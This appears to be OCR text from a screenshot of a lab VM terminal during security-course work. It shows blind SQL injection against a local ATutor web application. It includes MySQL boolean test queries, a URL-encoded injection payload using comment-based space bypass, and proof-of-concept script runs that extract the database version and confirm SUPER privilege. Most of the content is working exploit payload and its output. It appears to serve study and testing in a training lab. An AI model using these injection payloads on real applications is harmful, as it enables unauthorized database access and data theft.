 Rocky Linux (Snapshot 2) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Jun 6 13:23
rockylinux@localhost:/opt/lampp/htdocs/ATutor
File Edit View Search Terminal Help
Your MySQL connection id is 5240
Server version: 5.6.20-log Source distribution
Copyright (c) 2000, 2014, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> SELECT/**/ASCII(SUBSTRING((SELECT/**/VERSION()),1,1))=53;
+---------------------------------------------+
| ASCII(SUBSTRING((SELECT VERSION()),1,1))=53 |
+---------------------------------------------+
|                                           1 |
+---------------------------------------------+
1 row in set (0.00 sec)
mysql> SELECT/**/ASCII(SUBSTRING((SELECT/**/VERSION()),1,1))=54;
+---------------------------------------------+
| ASCII(SUBSTRING((SELECT VERSION()),1,1))=54 |
+---------------------------------------------+
|                                           0 |
+---------------------------------------------+
1 row in set (0.00 sec)
mysql> quit
Bye
[rockylinux@localhost ATutor]$ python3 /home/rockylinux/Documents/AWAE/3.3/poc1.py localhost "AAAA')/**/OR/**/(SELECT/**/ASCII(SUBSTRING((SELECT/**/VERSION()),1,1)))=53;%23"
Response Headers:
{'Date': 'Mon, 06 Jun 2022 05:20:36 GMT', 'Server': 'Apache/2.4.10 (Unix) OpenSSL/1.0.1i PHP/5.5.15 mod_perl/2.0.8-dev Perl/v5.16.3', 'X-Powered-By': 'PHP/5.5.15', 'Set-Cookie': 'ATutorID=v61mhtmf0vpjukaqhma312v
c36; path=/ATutor/, ATutorID=mmdcjaco4tf3r8g2esqvdqchd1; path=/ATutor/, ATutorID=mmdcjaco4tf3r8g2esqvdqchd1; path=/ATutor/', 'Content-Encoding': 'gzip', 'Vary': 'Accept-Encoding', 'Content-Length': '171', 'Keep-
Alive': 'timeout=5, max=100', 'Connection': 'Keep-Alive', 'Content-Type': 'text/html; charset=utf-8'}
Response Content:
Suggestions:atutor  atutor
No errors found
[rockylinux@localhost ATutor]$ python3 /home/rockylinux/Documents/AWAE/3.6/poc3.py localhost
(+) Retrieving database version length....
10
(+) Retrieving database version....
5.6.20-log
(+) Checking if the database user has SUPER privilege...
Yes
(+) done!
[rockylinux@localhost ATutor]$
Type here to search